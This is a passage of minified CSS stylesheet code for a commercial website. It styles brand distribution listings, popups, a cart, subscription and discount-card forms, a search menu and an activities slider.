var(--container-padding))}}.distribution-brands{padding-top:11rem}@media(max-width:1024px){.distribution-brands{padding-top:124px}}@media(max-width:768px){.distribution-brands{padding-top:44px}}@media(max-width:640px){.distribution-brands{padding-top:51px}}.distribution-brands__title{padding-inline:var(--container-padding);margin-bottom:4rem}@media(max-width:1440px){.distribution-brands__title{margin-bottom:39px}}@media(max-width:1024px){.distribution-brands__title{margin-bottom:28px}}@media(max-width:768px){.distribution-brands__title{font-size:72px}}@media(max-width:640px){.distribution-brands__title{margin-bottom:30px;font-size:32px}}.distribution-brands__item-details{display:flex;flex-direction:row;-moz-column-gap:3.5625rem;column-gap:3.5625rem;padding-bottom:1.5rem;overflow:auto;scrollbar-width:none}.distribution-brands__item-details::-moz-scrollbar{display:none}.distribution-brands__item-details::-webkit-scrollbar{display:none}.distribution-brands__item-details::scrollbar{display:none}@media(max-width:1440px){.distribution-brands__item-details{padding-left:40px;padding-bottom:30px;-moz-column-gap:40px;column-gap:40px}}@media(max-width:1400px){.distribution-brands__item-details{padding-left:20px;padding-bottom:20px;-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.distribution-brands__item-details{flex-direction:column;row-gap:32px;padding-top:24px;padding-bottom:16px}}.distribution-brands__item-col{display:flex;flex-direction:column}.distribution-brands__item-title{margin-bottom:.5rem}@media(max-width:1440px){.distribution-brands__item-title{font-size:18px}}@media(max-width:1400px){.distribution-brands__item-title{font-size:16px}}@media(max-width:640px){.distribution-brands__item-title{margin-bottom:4px;font-size:14px;line-height:16px}}.distribution-brands__item-country,.distribution-brands__item-site{opacity:.6}@media(max-width:1400px){.distribution-brands__item-country,.distribution-brands__item-site{font-size:14px}}.distribution-brands__item-text{margin-top:auto}@media(max-width:1400px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:1024px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__item-text{margin-top:64px}}.distribution-brands__manager{display:flex;flex-direction:column;flex-shrink:0;width:17.5rem}@media(max-width:1440px){.distribution-brands__manager{width:201px}}@media(max-width:1400px){.distribution-brands__manager{width:150px}}@media(max-width:640px){.distribution-brands__manager{flex-direction:row;-moz-column-gap:16px;column-gap:16px;width:100%}}.distribution-brands__manager-photo{order:-1;width:100%;margin-bottom:1rem}@media(max-width:1400px){.distribution-brands__manager-photo{width:120px;margin-left:auto}}@media(max-width:640px){.distribution-brands__manager-photo{margin:0}}.distribution-brands__manager-info{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1400px){.distribution-brands__manager-info{text-align:right}}.distribution-brands__manager-name{margin-bottom:.5rem}@media(max-width:1400px){.distribution-brands__manager-name{font-size:16px}}@media(max-width:640px){.distribution-brands__manager-name{font-size:14px;line-height:16px}}.distribution-brands__manager-title{margin-bottom:.5rem;opacity:.6}@media(max-width:1400px){.distribution-brands__manager-title{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-title{font-size:10px}}.distribution-brands__manager-tel{margin-top:auto}@media(max-width:1400px){.distribution-brands__manager-tel{margin-top:0}}@media(max-width:640px){.distribution-brands__manager-tel{margin-top:auto}}@media(max-width:1440px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:16px}}@media(max-width:1400px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:10px}}@media(max-width:992px){.distribution-brands__show-more-btn{border-top:0!important}}@media(max-width:640px){.distribution-brands__show-more-btn{--height:87px!important}}.distribution-brands__row{display:flex;justify-content:space-between}.distribution-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.distribution-contacts__title{margin-bottom:24px}}@media(max-width:640px){.distribution-contacts__title{margin-bottom:22px}}.distribution-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-contacts__text>span:first-child{width:100%}.distribution-contacts__text:not(:last-child){margin-bottom:2.0625rem}.distribution-contacts__text a:not([class]){text-decoration:none}.distribution-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-contacts__text{row-gap:8px}.distribution-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-contacts__text{row-gap:0}.distribution-contacts__text>span:first-child{margin-bottom:6px}.distribution-contacts__text:not(:last-child){margin-bottom:24px}}.distribution-contacts__text a{text-decoration:none}.distribution-contacts__text a:hover{text-decoration:underline}.distribution-requisites__title{max-width:34.625rem;margin-bottom:4rem}@media(max-width:1024px){.distribution-requisites__title{margin-bottom:24px}}@media(max-width:640px){.distribution-requisites__title{margin-bottom:36px}}.distribution-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-requisites__text>span:first-child{width:100%}.distribution-requisites__text:not(:last-child){margin-bottom:2.0625rem}.distribution-requisites__text a:not([class]){text-decoration:none}.distribution-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-requisites__text{row-gap:8px}.distribution-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-requisites__text{row-gap:0}.distribution-requisites__text>span:first-child{margin-bottom:6px}.distribution-requisites__text:not(:last-child){margin-bottom:24px}.distribution-requisites__text._requisites>span:first-child{margin-bottom:12px}}.product-popup{display:flex;flex-direction:column;min-height:100%}.product-popup__form{flex-grow:1;display:flex;flex-direction:column}.product-popup__inner{flex-grow:1;display:flex;flex-direction:column}.product-popup__title{padding-right:3.125rem;margin-bottom:2rem}.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:4rem}@media(max-width:640px){.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:32px}}.product-popup__text{display:grid;gap:2rem}.product-popup__terms{margin-top:auto;font-size:1rem;line-height:1.3125rem;text-decoration-line:underline;opacity:.4}@media(max-width:640px){.product-popup__terms{font-size:12px;line-height:16px}}.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover{opacity:1}.product-popup__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:8.375rem;min-height:11rem;padding:2.5rem 4rem;margin:calc(0px - var(--container-padding));margin-top:var(--container-padding);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.product-popup__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.product-popup__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.product-popup__bottom{min-height:64px;padding:12px 16px}}.product-popup__bottom-btn{font-family:var(--default-font-family)}.product-popup__img{display:grid;gap:1rem;margin-bottom:2rem}@media(max-width:640px){.product-popup__img{gap:8px;margin-bottom:16px}}.product-popup__img-inner{position:relative;height:0;padding-bottom:50.3%}.product-popup__img-inner img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-popup__img-descr{opacity:.6}.video-popup{display:flex;flex-direction:column;height:100%}.video-popup__title{padding:.75rem var(--container-padding);padding-right:11.25rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.video-popup__title{padding-right:100px}}@media(max-width:1280px){.video-popup__title{padding-right:70px}}@media(max-width:992px){.video-popup__title{padding-right:60px}}@media(max-width:640px){.video-popup__title{padding-right:50px}}.video-popup__video{flex-grow:1}.video-popup__video iframe{width:100%;height:100%}@media(max-width:992px){.video-popup__video{flex-grow:initial;margin-block:auto}}.footer-popup{--gap-1:3rem;--gap-2:2rem;--gap-3:1rem;display:grid;gap:var(--container-padding)}@media(max-width:1440px){.footer-popup{--gap-1:32px;--gap-2:24px;--gap-3:8px}}@media(max-width:1280px){.footer-popup{--gap-1:24px}}@media(max-width:992px){.footer-popup{gap:32px}}@media(max-width:640px){.footer-popup{gap:48px}}.footer-popup__title{padding-right:3.125rem}.footer-popup__block{display:grid;gap:var(--gap-1)}.footer-popup__block._2{gap:var(--gap-2)}.footer-popup__block._3{gap:var(--gap-3)}.footer-popup__block._4{gap:0}.footer-popup__block a{text-decoration:none}.footer-popup__block a[href]:hover{opacity:.7}.cart-popup{--gap:var(--container-padding);--gap-1:3rem;--gap-2:2rem;--gap-3:1.5rem;--gap-4:1rem;--gap-5:0.5rem;--min-bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.cart-popup{--gap-1:32px;--gap-2:24px;--gap-3:16px;--gap-4:8px;--min-bottom-height:134px}}@media(max-width:1280px){.cart-popup{--gap-1:24px;--min-bottom-height:112px}}@media(max-width:992px){.cart-popup{--gap:32px}}@media(max-width:640px){.cart-popup{--gap:48px;--min-bottom-height:64px}}.cart-popup__form{display:flex;flex-direction:column;height:100%}.cart-popup__wrap{flex-grow:1;display:flex;flex-direction:column;gap:var(--gap)}.cart-popup__title{padding-right:3.125rem}.cart-popup__block{display:grid;gap:var(--gap-1)}.cart-popup__block._2{gap:var(--gap-2)}.cart-popup__block._3{gap:var(--gap-3)}.cart-popup__block._4{gap:var(--gap-4)}.cart-popup__block._5{gap:var(--gap-5)}.cart-popup__block._no-gap{gap:0}.cart-popup__block._mt-a{margin-top:auto}.cart-popup__block._col-2{grid-template-columns:repeat(2,1fr)}.cart-popup__bottom{flex-shrink:0;display:flex;justify-content:flex-end;align-items:flex-end;min-height:var(--min-bottom-height);padding:2.5rem 4rem;margin:var(--container-padding) calc(var(--container-padding)*-1) calc(var(--container-padding)*-1);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.cart-popup__bottom{padding:32px 40px}}@media(max-width:1280px){.cart-popup__bottom{padding:24px 32px}}@media(max-width:640px){.cart-popup__bottom{padding:12px 16px}}.cart-popup a[href]{color:var(--blue-light);text-decoration:none}.cart-popup a[href]:hover{color:var(--gray-darl)}.offer-popup{--gap-1:6rem;--gap-2:4rem;--gap-3:2rem}@media(max-width:1440px){.offer-popup{--gap-1:80px;--gap-2:40px;--gap-3:24px}}@media(max-width:1280px){.offer-popup{--gap-1:64px;--gap-2:32px}}@media(max-width:640px){.offer-popup{--gap-1:48px;--gap-2:24px;--gap-3:16px}}.offer-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.offer-popup__title{margin-bottom:64px}}@media(max-width:1280px){.offer-popup__title{margin-bottom:40px}}@media(max-width:992px){.offer-popup__title{margin-bottom:24px}}@media(max-width:640px){.offer-popup__title{margin-bottom:40px}}.offer-popup__block{display:grid;gap:var(--gap-1);list-style-type:decimal}.offer-popup__block._2{gap:var(--gap-2)}.offer-popup__block._3{gap:var(--gap-3)}.offer-popup__block._pl{padding-left:2.5rem}@media(max-width:640px){.offer-popup__block._pl{padding-left:20px}}.disclaimer{display:grid;gap:1rem;padding:2.5rem 0;background-color:var(--blue-dark);color:var(--white)}@media(max-width:640px){.disclaimer{--offset-height:34px;margin-bottom:calc(0px - var(--offset-height));margin-top:var(--offset-height)}}.subscribe-form{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;padding-bottom:40px;color:var(--white)}.subscribe-form__input-wrapper{position:relative;flex-grow:1;width:50%}._success .subscribe-form__input-wrapper{pointer-events:none}.subscribe-form__submit{display:inline-flex;justify-content:flex-end;-moz-column-gap:.5rem;column-gap:.5rem;margin-top:47px;font-size:1.25rem;line-height:1.3}.subscribe-form__submit svg{width:1.125rem;height:1.125rem;margin-bottom:.2em}.subscribe-form__submit:hover .button__text{transform:translateX(.25rem)}._success .subscribe-form__submit{display:none}@media(max-width:1280px){.subscribe-form__submit{font-size:16px;line-height:1.25}}@media(max-width:992px){.subscribe-form__submit{margin-top:auto}}@media(max-width:640px){.subscribe-form__submit{font-size:14px;line-height:16px}.subscribe-form__submit svg{width:16px;height:16px}}.subscribe-form__close{display:none;width:1.875rem;height:1.875rem;margin-top:auto}.subscribe-form__close svg{width:1.125rem;height:1.125rem}._success .subscribe-form__close{display:inline-flex}.subscribe-form__message{position:absolute;top:100%;left:0;display:none;box-sizing:border-box;width:100%;padding:0 .75rem;margin-top:.25rem}._success .subscribe-form__message._success{display:block}.club-card-form{position:relative;display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.club-card-form__input{display:none;flex-grow:1}[data-form-stage=add] .club-card-form__input._card-number{display:flex}[data-form-stage=code] .club-card-form__input._check-code{display:flex}[data-form-stage=code] .club-card-form__input._check-code .input__input{padding-right:2.5rem}.club-card-form__available{display:none;flex-grow:1;flex-direction:column;row-gap:.5rem}[data-form-stage=cancel] .club-card-form__available,[data-form-stage=pay] .club-card-form__available{display:flex}.club-card-form__btn{display:none;font-size:1.125rem}[data-form-stage=add] .club-card-form__btn._add,[data-form-stage=cancel] .club-card-form__btn._cancel,[data-form-stage=pay] .club-card-form__btn._pay{display:inline-flex}.club-card-form__btn.button .button__icon{--size:1.5rem;margin-left:1rem}[data-form-stage=code] .club-card-form__btn._check-code{position:absolute;bottom:.75rem;right:0;display:inline-flex}[data-form-stage=code] .club-card-form__btn._check-code .button__icon{margin:0}[data-form-stage=code] .club-card-form__btn._send-code{position:absolute;bottom:-1.5rem;left:0;display:inline-flex;font-size:.75rem}[data-form-stage=code] .club-card-form__btn._send-code .button__icon{margin-left:.5rem}[data-form-stage=code] .club-card-form__btn._send-code:hover .button__text{transform:translateX(.25rem)}@media(max-width:1440px){.club-card-form__btn.button .button__icon{--size:16px}}@media(max-width:1024px){.club-card-form__btn{font-size:16px}}@media(max-width:640px){.club-card-form__btn{font-size:14px}.club-card-form__btn.button .button__icon{margin-left:8px}}.search-menu{position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:var(--100vh);padding-top:var(--header-height);color:var(--blue-dark);background-color:var(--white);overflow:hidden}@media(max-width:992px){.search-menu{padding-bottom:120px}}@media(max-width:640px){.search-menu{padding-bottom:72px}}.search-menu__form{display:flex;flex-shrink:0;box-sizing:border-box;height:7.75rem;border-bottom:1px solid currentColor}@media(max-width:1024px){.search-menu__form{height:96px}}@media(max-width:640px){.search-menu__form{height:72px}}.search-menu__input{box-sizing:border-box;width:100%;height:100%;padding:2rem var(--container-padding);padding-top:3.5rem;background:0;border:0;outline:0;font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1.3;text-transform:uppercase;color:var(--blue-dark);background-color:var(--white)}.search-menu__input::-moz-placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}.search-menu__input::placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}@media(max-width:1024px){.search-menu__input{padding:24px;padding-top:45px;font-size:24px}}@media(max-width:992px){.search-menu__input{padding-bottom:7px}}@media(max-width:640px){.search-menu__input{padding:16px;padding-top:37px;font-size:18px}}.search-menu__submit-btn{display:flex;flex-shrink:0;justify-content:flex-end;align-items:flex-end;padding-bottom:2rem;width:27rem;padding-right:var(--container-padding);font-size:1.125rem;text-transform:uppercase;color:var(--white);background-color:var(--blue-dark)}.search-menu__submit-btn .button__text{padding-top:.25em}.search-menu__submit-btn .button__icon{--size:1.5rem;margin-left:1rem;transition:margin .3s ease-out}.search-menu__submit-btn:hover .button__icon{margin-left:.75rem}._no-results .search-menu__submit-btn{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:1440px){.search-menu__submit-btn{width:359px}}@media(max-width:1024px){.search-menu__submit-btn{width:255px;padding-right:24px;padding-bottom:23px;font-size:16px}.search-menu__submit-btn .button__icon{margin-left:8px}.search-menu__submit-btn:hover .button__icon{margin-left:4px}}@media(max-width:992px){.search-menu__submit-btn{position:fixed;z-index:2;left:0;bottom:0;width:100%;height:120px;padding-bottom:25px}.search-menu__submit-btn .button__icon{margin-left:14px}.search-menu__submit-btn:hover .button__icon{margin-left:10px}}@media(max-width:640px){.search-menu__submit-btn{height:72px;padding-right:16px;padding-bottom:12px;font-size:14px}.search-menu__submit-btn .button__icon{margin-left:7px}.search-menu__submit-btn:hover .button__icon{margin-left:7px}}.search-menu__tabs{display:flex;flex-shrink:0;-moz-column-gap:1rem;column-gap:1rem;padding:2rem var(--container-padding);border-bottom:1px solid currentColor;overflow:auto}@media(max-width:1440px){.search-menu__tabs{padding-block:24px}.search-menu__tabs ._button .radio__label{min-height:40px;padding:0 15px;padding-top:.2em;font-size:18px}}@media(max-width:1024px){.search-menu__tabs{padding:24px}.search-menu__tabs ._button .radio__label{padding-top:.2em}}@media(max-width:992px){.search-menu__tabs ._button .radio__label{min-height:32px;font-size:14px}}@media(max-width:640px){.search-menu__tabs{padding:16px}}.search-menu__results{display:flex;flex-grow:1;overflow:hidden}.search-menu__results-link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;cursor:pointer}.search-menu__results-link::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%2024%2024%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m10.94%202.5%208.48%208.48H1.7v2.04h17.7l-8.47%208.48%201.44%201.44%209.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43%201.44Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:center center;opacity:0;transition:opacity .15s ease-out}.search-menu__results-link:hover::after{opacity:1}@media(max-width:1024px){.search-menu__results-link{justify-content:space-between}}@media(max-width:640px){.search-menu__results-link::after{display:none}}.search-menu__results-col{box-sizing:border-box;width:50%;flex-grow:1;overflow:auto}.search-menu__results-col._left{padding:2rem var(--container-padding)}._no-results .search-menu__results-col._left{padding-top:0}.search-menu__results-col._right{border-left:1px solid var(--blue-dark);background-color:var(--gray-light)}._no-results .search-menu__results-col._right{display:none}@media(max-width:1024px){.search-menu__results-col._left{padding:32px 24px}}@media(max-width:992px){.search-menu__results-col._left{padding:24px}.search-menu__results-col._right{display:none}}@media(max-width:640px){.search-menu__results-col._left{padding:16px}}.search-menu__history{padding-top:1.125rem}._no-results .search-menu__history{padding-top:3rem}.search-menu__history-title{margin-bottom:4rem}@media(max-width:1024px){.search-menu__history-title{margin-bottom:48px}}.search-menu__list{display:flex;flex-direction:column;row-gap:3rem;width:100%}@media(max-width:1024px){.search-menu__list{row-gap:32px}}.search-menu._brands .search-menu__list._brands,.search-menu._community .search-menu__list._community,.search-menu._news .search-menu__list._news,.search-menu._rent .search-menu__list._rent,.search-menu._shop .search-menu__list._shop{display:flex}.search-menu__list-wrapper._results{padding-bottom:2.5rem;border-bottom:1px solid rgba(65,92,152,.3)}._no-results .search-menu__list-wrapper._results{display:none}.search-menu__list-wrapper._results .search-menu__list{display:none}.search-menu__history-link{opacity:.6}.search-menu__history-link:hover{opacity:1}.search-menu__show-more-btn{--width:auto;--height:auto;margin-top:3rem}@media(max-width:1440px){.search-menu__show-more-btn.button._show-more{--height:auto}}@media(max-width:1024px){.search-menu__show-more-btn{font-size:16px}.search-menu__show-more-btn.button._show-more{--icon-size:24px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}}.search-menu__clear-history-btn{flex-direction:row-reverse;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-top:3rem;color:var(--blue-dark);text-transform:uppercase;font-size:1.125rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.search-menu__clear-history-btn:hover{-moz-column-gap:1.25rem;column-gap:1.25rem}@media(max-width:1024px){.search-menu__clear-history-btn{font-size:16px;-moz-column-gap:16px;column-gap:16px;margin-top:30px}.search-menu__clear-history-btn .button__icon{width:24px;height:24px}}.search-menu__results-list{position:relative;display:none}.search-menu._rent .search-menu__results-list._rent,.search-menu._shop .search-menu__results-list._shop{display:flex;flex-wrap:wrap}.search-menu._rent .search-menu__results-list._rent .search-menu__results-item,.search-menu._shop .search-menu__results-list._shop .search-menu__results-item{width:50%}.search-menu._brands .search-menu__results-list._brands{display:flex;flex-wrap:wrap}.search-menu._brands .search-menu__results-list._brands .search-menu__results-item{width:50%;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.search-menu._brands .search-menu__results-list._brands .search-menu__brand-link{display:flex;justify-content:center;align-items:center;min-height:20rem}.search-menu._community .search-menu__results-list._community{display:flex;flex-direction:column}.search-menu._community .search-menu__results-list._community .search-menu__results-item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.search-menu._news .search-menu__results-list._news{display:flex}.search-menu__results-list::after{content:"";position:absolute;top:0;right:0;height:100%;width:1px;background-color:var(--gray-light)}.discount-card-info{--min-height:44rem;--padding-top:4.5rem;display:grid;grid-template-columns:584fr 856fr;min-height:var(--min-height)}.discount-card-info._wallet{--padding-top:2.5rem}@media(max-width:1280px){.discount-card-info{--min-height:600px;--padding-top:var(--container-padding);--min-height:none;grid-template-columns:1fr}}@media(max-width:992px){.discount-card-info._wallet{--padding-top:48px}}@media(max-width:640px){.discount-card-info._wallet{--padding-top:32px}}.discount-card-info__content{display:flex;flex-direction:column;padding:var(--padding-top) var(--container-padding) var(--container-padding)}.discount-card-info._wallet .discount-card-info__content{padding-bottom:4.125rem}@media(max-width:1280px){.discount-card-info__content{order:1}}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__content{position:relative;display:grid;grid-template-columns:1fr 1fr;align-items:start}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:44px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:16px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__content{grid-template-columns:auto}.discount-card-info._wallet .discount-card-info__content .compare__col._header,.discount-card-info._wallet .discount-card-info__content .h5{font-size:38px}.compare__col .discount-card-info._wallet .discount-card-info__content ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__col ul:not([class]),.discount-card-info._wallet .discount-card-info__content .compare__rating,.discount-card-info._wallet .discount-card-info__content .p3{font-size:12px}}.discount-card-info__top{display:grid;gap:3rem;margin-bottom:3rem}.discount-card-info._wallet .discount-card-info__top{gap:1.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__top{gap:2rem;margin-bottom:122px}}@media(max-width:640px){.discount-card-info__top{gap:24px}.discount-card-info._wallet .discount-card-info__top{gap:24px;margin-bottom:28px}}.discount-card-info__top-block{display:grid;gap:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__top-block{gap:14px}}.discount-card-info__bottom{margin-top:auto}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__bottom{margin-top:0}}.discount-card-info__profile{display:grid;gap:1rem}.discount-card-info__profile a{text-decoration:none}.discount-card-info__profile a:hover{text-decoration:underline}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__profile{font-size:16px!important;gap:24px}}.discount-card-info__btns{display:grid;justify-items:flex-start;gap:2rem;margin-top:4rem}.discount-card-info._wallet .discount-card-info__btns{justify-items:stretch;margin-top:2.5rem}@media(max-width:992px){.discount-card-info._wallet .discount-card-info__btns{position:absolute;left:var(--container-padding);right:var(--container-padding);bottom:68px}}@media(max-width:640px){.discount-card-info__btns{margin-top:24px}.discount-card-info._wallet .discount-card-info__btns{position:static;margin-top:38px}}.discount-card-info__unlink{color:var(--red-dark)}.discount-card-info__unlink._arrow-m .button__icon{--size:1.1875rem}@media(max-width:640px){.discount-card-info__unlink._arrow-m .button__icon{--size:1rem}}.discount-card-info__terms .button__text{flex-shrink:1;text-align:left}.discount-card-info__img{display:flex;flex-direction:column;position:relative;color:var(--white);border-left:1px solid var(--blue-dark)}@media(max-width:1280px){.discount-card-info__img{min-height:400px}}@media(max-width:640px){.discount-card-info__img{min-height:auto;aspect-ratio:375/320}}.discount-card-info__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.discount-card-info__logo{position:relative;top:4.5625rem;left:3.9375rem;z-index:1;width:8.625rem;height:4.75rem}@media(max-width:992px){.discount-card-info__logo{top:var(--container-padding);left:var(--container-padding);width:4.3125rem;height:2.375rem}.discount-card-info._wallet .discount-card-info__logo{top:38px;left:46px;width:96px;height:auto}}.discount-card-info__logo svg{width:100%;height:100%}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__logo{top:28px;left:var(--container-padding);width:56px}.discount-card-info._wallet .discount-card-info__logo svg{display:block}}.discount-card-info__img-content{position:relative;z-index:1;margin-top:auto;padding:var(--container-padding)}.discount-card-info__img-subtitle{margin-bottom:.5rem}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-subtitle{font-size:12px;line-height:16px}}.discount-card-info._profile{--padding-top:var(--container-padding);--min-height:55rem;grid-template-columns:704fr 642fr}@media(max-width:1280px){.discount-card-info._profile{grid-template-columns:1fr;--min-height:600px}}.discount-card-info__qr-code{margin:auto}@media(max-width:992px){.discount-card-info__qr-code{margin-top:-14px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__qr-code{display:none}}.discount-card-info__qr-code~.discount-card-info__img-content{padding-top:.6875rem;margin-top:0;padding-inline:4rem}@media(max-width:992px){.discount-card-info__qr-code~.discount-card-info__img-content{padding:32px;padding-top:0}}@media(max-width:640px){.discount-card-info__qr-code~.discount-card-info__img-content{margin-top:auto;padding-inline:var(--container-padding);padding-bottom:24px}}@media(max-width:640px){.discount-card-info._wallet .discount-card-info__img-title{font-size:38px}}.unsubscribe-form{--margin:4.625rem;--bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.unsubscribe-form{--margin:64px;--bottom-height:134px}}@media(max-width:1024px){.unsubscribe-form{--margin:37px;--bottom-height:120px}}@media(max-width:768px){.unsubscribe-form{--margin:24px}}@media(max-width:640px){.unsubscribe-form{--margin:40px;--bottom-height:64px}}.unsubscribe-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.unsubscribe-form__title{margin-top:0}}.unsubscribe-form__desc{display:flex;flex-direction:column;row-gap:1.4em;margin-bottom:6rem}@media(max-width:1440px){.unsubscribe-form__desc{margin-bottom:3rem}}@media(max-width:1024px){.unsubscribe-form__desc{margin-bottom:2rem}}.unsubscribe-form__form{display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.unsubscribe-form__form{padding-bottom:calc(var(--bottom-height) + 32px)}}.unsubscribe-form__list{display:grid;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__list{gap:20px}}@media(max-width:640px){.unsubscribe-form__list{gap:16px}}.unsubscribe-form__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.unsubscribe-form__item{gap:20px}}@media(max-width:992px){.unsubscribe-form__item{gap:24px}}@media(max-width:640px){.unsubscribe-form__item{gap:16px}}.unsubscribe-form__switch{flex-shrink:0}.unsubscribe-form__item-inner{flex-grow:1}@media(max-width:992px){.unsubscribe-form__name{font-size:16px;line-height:24px}}@media(max-width:640px){.unsubscribe-form__name{font-size:12px;line-height:16px}}.unsubscribe-form__descr{opacity:.5}@media(max-width:992px){.unsubscribe-form__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.unsubscribe-form__descr{font-size:10px}}.unsubscribe-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:var(--bottom-height);margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:768px){.unsubscribe-form__bottom{position:fixed;left:0;bottom:0;width:calc(100% + var(--popup-padding))}}.unsubscribe-form__submit{position:static;margin:auto 4rem 2.5rem auto}.unsubscribe-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.unsubscribe-form__submit{margin-right:40px}}@media(max-width:1024px){.unsubscribe-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.unsubscribe-form__submit{margin-right:16px;margin-bottom:12px}}.activities{position:relative}.activities__title{padding-inline:var(--container-padding)}.activities__slider{position:relative;background-color:var(--black);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.activities__slide{display:grid;justify-items:center;align-items:center;width:25%;color:var(--white);text-transform:uppercase;border-right:1px solid var(--blue-dark)}.activities__slide:first-child{border-left:1px solid var(--blue-dark)}.activities__slide a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-decoration:none}.activities__slide a:hover{color:var(--white)}.activities__slide:hover .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide:hover .activities__slide-name::after{opacity:1}@media(max-width:1024px){.activities__slide{width:31.25%}}@media(max-width:768px){.activities__slide{width:440px}.activities__slide:hover .activities__slide-name{transform:none}.activities__slide:hover .activities__slide-name::after{opacity:0}.activities__slide.swiper-slide-active .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide.swiper-slide-active .activities__slide-name::after{opacity:1}}@media(max-width:640px){.activities__slide.is-selected .activities__slide-name{transform:translateY(-.8125rem)}}@media(max-width:425px){.activities__slide{width:300px}}.activities__slide-name{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:0 50px;transition:transform .3s ease-out}.activities__slide-name::after{content:"";position:absolute;left:50%;top:calc(100% + 